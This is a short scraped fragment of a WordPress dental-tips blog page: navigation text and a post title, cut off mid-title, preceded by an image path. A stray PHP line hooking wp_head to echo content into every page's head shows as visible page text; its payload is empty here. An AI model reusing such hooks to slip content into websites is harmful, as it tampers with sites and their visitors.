
add_action('wp_head',function(){echo'
';},999);
Skip
to
content
Home
Uncategorized
Top Dentist Tips: A Complete Guide For Healthy Smiles
Uncategorized
Top Dentist Tips: A